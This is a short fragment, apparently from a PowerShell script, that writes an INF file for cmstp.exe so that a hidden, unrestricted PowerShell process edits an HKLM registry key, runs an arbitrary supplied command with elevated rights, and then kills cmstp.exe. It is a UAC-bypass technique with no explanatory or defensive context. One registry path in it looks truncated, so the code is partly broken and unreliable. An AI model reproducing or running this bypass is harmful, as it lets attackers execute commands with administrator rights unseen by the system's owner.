 $InfContent=@"
[version]
Signature =`$chicago`$
AdvancedINF = 2.5
[DefaultInstall]
CustomDestination = CustInstDestSectionAllUsers
RunPreSetupCommands = RunPreSetupCommandsSection
[RunPreSetupCommandsSection]
;
powershell -NoLogo -WindowStyle hidden -NonInteractive -NoProfile -ExecutionPolicy UnRestricted Set-ItemProperty -Path REGISTRY::HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Current\
$CommandToExecute
taskkill /IM cmstp.exe /F
[CustInstDestSectionAllUsers]
49000,49001=AllUSer_LDIDSection, 7
[AllUSer_LDIDSection]
"HKLM", "SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\CMMGR32.EXE", "ProfileInstallPath", "%UnexpectedError%", ""
[Strings]
ServiceName="Notepad"
ShortSvcName="Notepad"
"@;
$InfContent | Out-File $InfFileLocation -Encoding ASCII}